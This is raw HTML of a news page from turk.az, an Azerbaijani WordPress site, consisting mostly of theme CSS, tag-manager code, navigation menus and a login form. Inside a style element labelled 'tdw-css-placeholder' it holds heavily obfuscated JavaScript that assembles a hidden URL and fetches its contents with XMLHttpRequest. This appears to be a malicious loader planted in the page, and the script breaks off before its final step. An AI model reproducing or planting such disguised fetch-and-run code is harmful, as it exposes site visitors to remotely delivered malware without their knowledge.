span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-43958 single-format-standard wp-theme-Newspaper td-standard-pack xursidbanu-natvan-haqqinda-biblioqrafiya-capdan-cixib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə, Yanvar 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
